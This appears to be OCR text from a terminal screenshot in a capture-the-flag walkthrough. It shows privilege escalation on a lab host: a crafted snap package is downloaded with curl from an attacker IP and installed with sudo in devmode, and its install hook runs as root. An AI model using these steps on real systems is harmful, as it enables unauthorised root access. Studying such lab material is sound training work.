 [brucetherealadmin@armageddon ~]$
[brucetherealadmin@armageddon ~]$
[brucetherealadmin@armageddon ~]$ curl -O http://10.10.14.36:9001/xxxx_1.0_all.snap
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  4096  100  4096    0     0  52336      0 --:--:-- --:--:-- --:--:-- 52512
[brucetherealadmin@armageddon ~]$ ls
user.txt  xxxx_1.0_all.snap
[brucetherealadmin@armageddon ~]$ sudo snap install xxxx_1.0_all.snap --dangerous --devmod
e
Run install hook of "xxxx" snap if present                                    /whoami
error: cannot perform the following tasks:
- Run install hook of "xxxx" snap if present (run hook "install": uid=0(root) gid=0(root)
groups=0(root) context=system_u:system_r:unconfined_service_t:s0)
[brucetherealadmin@armageddon ~]$ whoami